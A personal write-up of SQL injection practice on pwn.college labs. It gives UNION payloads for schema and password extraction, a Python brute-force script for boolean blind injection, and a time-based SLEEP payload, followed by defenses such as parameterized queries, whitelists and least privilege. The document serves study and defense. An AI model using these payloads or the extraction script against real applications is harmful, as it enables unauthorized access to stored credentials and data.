SQLi: From labs to defenses

2025-06-29



Exploits of a Mom (source: https://xkcd.com/327/)

TL;DR:

This is a hands-on writeup of SQL injection techniques I practiced on pwn.college (schema enumeration, UNION extraction, boolean and time-based blind methods) plus short automation scripts I used to extract data.

The second half covers defensive engineering — parameterized queries, identifier whitelists, least-privilege DB roles, and CI tests — all of which are concrete, pragmatic steps. Know how to inject, and know how to defend your app.

Why SQL Injection Matters

SQL injection has been a top-ten web vulnerability for decades. At a very high level, the attack class targets a fundamental interaction between user input and the database: if input is treated as code (or allowed to change the structure of a query), an attacker can change what the database does.

If an app blindly concatenates strings into SQL, a single quote, a comment marker, or a boolean clause (for example, ' OR '1'='1 or --) can turn a harmless lookup into a statement that returns everything, skips checks, appends rows, or even drops tables. Attackers can probe for schema information, craft UNION payloads to force extra rows into responses, or run blind tests that leak data one character at a time.

Modern databases expose schema metadata as tables (SQLite has sqlite_master; many RDBMS expose information_schema or similar). Randomizing table names is not a reliable mitigation: once an attacker can run arbitrary SQL they can enumerate table and column names and continue the attack. In short, unchecked interpolation of user data into SQL is a recurring, practical risk.

Below I walk through a couple of hands-on examples I solved on pwn.college to demonstrate the attack patterns and the practical defenses I rely on.

Example 1: UNION extraction

Next, I’ll walk through a pwn.college challenge ("SQLi 4" from Web Security) I used as a hands-on example. This is what is known as a white-box attack, where the code run by the target server is known to the attacker. I could inspect the server code and see exactly how user input was being interpolated into SQL — which makes it perfect for demonstrating how an attacker can enumerate the schema, inject UNION payloads, and ultimately extract sensitive fields.

...

db = TemporaryDB()

random_user_table = f"users_{random.randrange(2**32, 2**33)}"

db.execute(f"""CREATE TABLE {random_user_table} AS SELECT "admin" AS username, ? as password""", [open("/flag").read()])

# https://www.sqlite.org/lang_insert.html

db.execute(f"""INSERT INTO {random_user_table} SELECT "guest" as username, "password" as password""")

@app.route("/", methods=["GET"])

def challenge():

query = flask.request.args.get("query", "%")

try:

# https://www.sqlite.org/schematab.html

# https://www.sqlite.org/lang_select.html

sql = f'SELECT username FROM {random_user_table} WHERE username LIKE "{query}"'

print(f"DEBUG: {query=}")

results = "\n".join(user["username"] for user in db.execute(sql).fetchall())

...

The vulnerability is that here query is interpolated into SQL with no parameterization. From that, I crafted my SQLi query to fetch all usernames from the table. I injected a UNION against SQLite’s metadata table (sqlite_master) to find table names:

SELECT username FROM REDACTED WHERE username LIKE "%" UNION SELECT tbl_name FROM sqlite_master --"

(Logged debug query: QUERY: %" UNION SELECT tbl_name FROM sqlite_master --.)

And the system outputs:

Results:

admin

guest

users_5229999126

Now I knew the randomized table name. Then, with the table name discovered, I unioned its password column:

SELECT username FROM REDACTED WHERE username LIKE "%" UNION SELECT password FROM REDACTED --"

(Logged debug query: QUERY: %" UNION SELECT password FROM users_5229999126 --.)

And then received the following output:

Results:

admin

guest

password

pwn.college{REDACTED}

Where I receive my flag. The flag was returned because the injected UNION appended rows containing sensitive data into the response. This is the classic UNION-style extraction: visible output + ability to append rows = easy exfiltration.

Example 2: Blind extraction via app behavior

Not every vulnerable app prints query results. Sometimes SQL commands can leak data even when outputs are not shown. If the result of a query can make the application act in different ways — e.g., redirect to an Auth success page vs return Auth failed (302 vs 403) — then an attacker can craft yes/no questions and infer data from the app's behavior.

An example ("SQLi 5" from Web Security)of this scenario is another pwn.college question, where the code being run on the vulnerable target server is:

...

db = TemporaryDB()

# https://www.sqlite.org/lang_createtable.html

db.execute("""CREATE TABLE users AS SELECT "admin" AS username, ? as password""", [open("/flag").read()])

# https://www.sqlite.org/lang_insert.html

db.execute("""INSERT INTO users SELECT "guest" as username, 'password' as password""")

@app.route("/", methods=["POST"])

def challenge_post():

username = flask.request.form.get("username")

password = flask.request.form.get("password")

if not username:

flask.abort(400, "Missing `username` form parameter")

if not password:

flask.abort(400, "Missing `password` form parameter")

try:

# https://www.sqlite.org/lang_select.html

query = f"SELECT rowid, * FROM users WHERE username = '{username}' AND password = '{ password }'"

print(f"DEBUG: {query=}")

user = db.execute(query).fetchone()

except sqlite3.Error as e:

flask.abort(500, f"Query: {query}\nError: {e}")

if not user:

flask.abort(403, "Invalid username or password")

flask.session["user"] = username

return flask.redirect(flask.request.path)

...

The vulnerable line is the raw string concatenation with username and password. One payload I observed in debug logs was:

27.0.0.1 - - [24/Jun/2025 06:46:48] "GET / HTTP/1.1" 200 -

DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' AND password = '' UNION SELECT 1, username, password FROM users WHERE username='admin' --'"

(QUERY: ' UNION SELECT 1, username, password FROM users WHERE username='admin' --)

127.0.0.1 - - [24/Jun/2025 06:47:17] "POST / HTTP/1.1" 302 -

This UNION can smuggle table data into the returned row and cause the app to behave as if authentication succeeded. When UNION is not possible or reliable, character-by-character extraction via boolean checks is still an option. I automated that with a short Python script that tests each character and looks for a 302 redirect (success) vs 403 (failure).

import requests

URL = "http://challenge.localhost:80"

flag = ""

chars = "aAbBcCdDeEfFgGhHiIjJkKlLmMnNoOpPqQrRsStTuUvVwWxXyYzZ0123456789_-.,{} "

for i in range(1, 63):

for c in chars:

payload = f" ' OR SUBSTR((SELECT password FROM users WHERE username='admin'),{i},1) = '{c}' --"

resp = requests.post(URL, data={"username":"admin","password":payload}, allow_redirects=False)

if resp.status_code==302:

flag+=c

print(f"[+] Found char {i}: {c}")

break

print(f"Flag: {flag}")

This script brute-forces the password one character at a time. It’s slower than UNION extraction, but it works when responses are binary. It demonstrates automation, scripting, and pragmatic tradeoffs between speed and reliability.

Extra example — time-based blind SQLi

Furthermore, even when different input doesn't result in any difference in the contents returned, sensitive data can still be leaked. I wanted to show one more variant of SQLi that I practiced: time-based blind injection. Unlike UNION or boolean blind, time-based attacks don't rely on differences in the content returned — they rely on measurable delays. If the database supports sleep/delay functions (e.g. SLEEP() in MySQL), an attacker can force the server to pause only when a guessed condition is true, then detect that pause from the client side.

Example (MySQL-style payload pattern):

' OR IF(SUBSTR((SELECT password FROM users WHERE username='admin'), 1, 1) = 'a', SLEEP(5), 0) --

How does this work?

- The injected

IF(...)callsSLEEP(5)only when the guessed character is correct. - Therefore any 5 seconds longer response from the client would signal a correct guess.

- Repeating for each position reconstructs the sensitive data character by character.

Practical notes:

- Time-based attacks are noisy and slow compared to

UNIONextraction and boolean blind methods. - Network jitter can introduce false positives/negatives; attackers often average multiple requests per guess to reduce noise.

- In labs I used a small script that measures response time and treats longer responses as a positive bit. In production, high-precision timing and many samples are required to be reliable.

Defenses — practical, SQLi-specific fixes

I believe a good SQLi write-up must end with concise, testable fixes. Below are the defenses I actually use or recommend — each is practical and directly addresses the string-concatenation problem that enabled the injections above. I keep things pragmatic — these are some recommendations for securing a service that’s actually shipping.

1) Parameterized queries / prepared statements (the baseline)

Always separate SQL code from data. Placeholders are sent separately from the SQL plan, so values can’t change query structure or introduce new SQL tokens.

# safe_app.py (Flask + sqlite)

def query_db_param(sql, params=()):

con = sqlite3.connect('demo.db')

cur = con.cursor()

cur.execute(sql, params)

rows = cur.fetchall()

con.close()

return rows

@app.route("/user")

def user():

username = request.args.get("username", "")

rows = query_db_param("SELECT id, username FROM users WHERE username = ?", (username,))

return {"results": rows}

And its equivalent for Node+postgres:

const param = `%${q}%`;

const { rows } = await pool.query('SELECT title FROM posts WHERE title LIKE $1', [param]);

This works because placeholders are sent separately from the SQL plan, and therefore the DB treats them as values, not SQL code.

Tips:

- Placeholder syntax differs by driver (

?,$1,:name). Use the driver’s parameter style. - For

LIKEyou still need to construct the % pattern in the app (not by concatenating into SQL). Example:const param = '%' + q + '%', then pass param as the single parameter. - Prepared statements may improve performance (plan caching) but don’t rely on that for security — their purpose here is semantics (data ≠ code).

- Perform unit tests that pass common SQLi payloads (

' OR '1'='1,--,UNION) and make sure they do not change row counts or leak data!

2) Use a vetted DB abstraction / ORM

When possible, use an ORM (Object-Relational Mapper, a framework which maps objects in the application code to tables and columns in a relational database) that parametrizes queries for you. Examples of ORMs include SQLAlchemy, Prisma, and Django ORM. Below is an example in pseudo-Prisma:

// prisma (safe by default for parameters)

const posts = await prisma.post.findMany({

where: { title: { contains: q } }

});

This helps reduce accidental string interpolation and centralizes safe query building.

However, note that:

- Even with ORM in use, raw queries, custom SQL fragments, or incorrectly escaped identifiers still cause SQLi.

- Watch for performance tradeoffs when moving everything into an ORM.

- Test by running integration tests which exercise both ORM paths and any

raw()code paths with malicious strings.

3) Escape identifiers safely.

In the case of building dynamic identifiers (table or column names), good defense would entail

- validating the identifier against a whitelist of allowed names

- Or using the DB driver's identifier-escaping helpers - never accept arbitrary user data as an identifier.

An example whitelist pattern would be:

allowed_tables = {"users", "posts", "comments"}

if table_name not in allowed_tables:

raise ValueError("invalid table")

sql = f"SELECT id FROM {table_name} WHERE id = ?"

Parameterization handles values but not SQL identifiers (table/column names) - identifiers must be validated or escaped with driver helpers.

- Never accept arbitrary schema names from the web. Even escaped identifiers can expose weird behavior if your app logic relies on them.

- Test by attempting to pass queries like

table_name = "users; DROP TABLE other"and confirm the app rejects it (400) before any SQL reaches the DB.

4) Input validation & canonicalization

An early-stage filter that blocks out invalid input is a simple and efficient way to reduce attack surface. For instance:

def is_safe_username(u):

return bool(re.match(r'^[a-zA-Z0-9_.-]{1,64}$', u))

if not is_safe_username(username):

abort(400, "invalid username")

This makes guessing payloads harder, since it removes all characters that are not controlled characters. Some notes:

- Canonicalize (normalize Unicode, strip invisible chars) before validation to avoid sneaky bypasses. E.g.:

unicodedata.normalize('NFKC', s) - Blocklists are brittle and easy to bypass - whitelist > blacklist.

- Test by inputting random binary streams and known payloads; verify that the app returns

4xxor sanitized values and does not execute SQL.

5) Avoid leaking SQL errors to users.

Any DB output can be of use to attackers, not to say detailed DB errors. To avoid helping them tune payloads, a good defense in production would be returning generic errors and logging the full stacktrace to internal logs:

try:

row = db.execute(sql, params).fetchone()

except sqlite3.Error as e:

logger.exception("DB error", extra={"query": sql})

abort(500, "internal error")

- Consider rate-limiting error responses — repeated DB error content can also help an attacker tune payloads.

- Test by intentionally injecting malformed queries in a staging environment; confirm that the client sees a generic 500 and the logs contain the stacktrace only in internal logs with proper access control.

6) Principle of least privilege for DB users

The principle of least privilege is a preoccuring theme throughout security, and its importance is also seen in SQLi defenses. Creating DB users with minimal rights, i.e. no DROP, no access to system tables unless required, etc. would limit the attacker's reach as a hard containment layer. Even if an injection succeeds, damage is limited.

An example policy would be to limit an app user to only have SELECT/INSERT/UPDATE on application tables, whereas admin tasks would use a different role.

Notes:

- Also consider schema separation: put internal tables in a different schema with more restrictive grants.

- Read-only replicas can be used for reporting UI; write operations must use a more restricted writer role.

- Test by running a successful injection against a staging app account, and verify that there's no ability to escalate. (i.e. no

DROP, no ability to read other schemas, etc.)

Conclusion

Learning about injections really opened my eyes to how much attackers can manipulate apparently harmless inputs. Crafting payloads felt like solving logic puzzles in the lab — interesting and satisfying — and also a good reminder of how fragile real systems can be. The defenses I showed are deliberately pragmatic: parameterize values, whitelist identifiers, apply least privilege, add CI tests, and monitor for weird query patterns. Together those layers form a small, testable stack that makes a real app a lot harder to exploit.